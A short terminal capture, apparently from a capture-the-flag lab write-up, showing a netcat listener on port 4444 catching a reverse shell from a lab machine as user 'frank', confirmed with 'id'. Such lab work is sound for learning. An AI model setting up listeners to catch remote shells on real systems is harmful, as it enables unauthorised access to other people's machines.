 ┌──(pun㉿spark)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.204] 40866
bash: cannot set terminal process group (787): Inappropriate ioctl for device
bash: no job control in this shell
frank@inject:/$ id
id
uid=1000(frank) gid=1000(frank) groups=1000(frank)